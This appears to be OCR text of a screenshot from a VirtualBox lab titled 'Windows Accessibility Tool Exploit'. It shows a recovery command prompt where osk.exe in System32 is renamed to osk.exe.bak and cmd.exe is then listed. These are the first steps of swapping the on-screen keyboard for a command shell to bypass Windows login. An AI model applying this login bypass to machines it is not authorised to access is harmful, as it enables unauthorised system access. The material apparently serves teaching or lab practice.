 Windows 10 Pro (Windows Accessibility Tool Exploit) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: X:\windows\system32\cmd.exe
0 File(s) 0 bytes
5 Dir(s) 16,914,874,368 bytes free
D:\>cd Windows
D:\Windows>cd system32
D:\Windows\System32>dir osk.exe
Volume in drive D has no label.
Volume Serial Number is 64CF-3F6F
Directory of D:\Windows\System32
04/29/2020 12:45 PM 642,560 osk.exe
1 File(s) 642,560 bytes
0 Dir(s) 16,914,874,368 bytes free
D:\Windows\System32>ren osk.exe osk.exe.bak
D:\Windows\System32>dir cmd.exe
Volume in drive D has no label.
Volume Serial Number is 64CF-3F6F
Directory of D:\Windows\System32
04/29/2020 12:45 PM 280,064 cmd.exe
1 File(s) 280,064 bytes
0 Dir(s) 16,914,874,368 bytes free
D:\Windows\System32>
Right Ctrl
9:15 PM
6/2/2020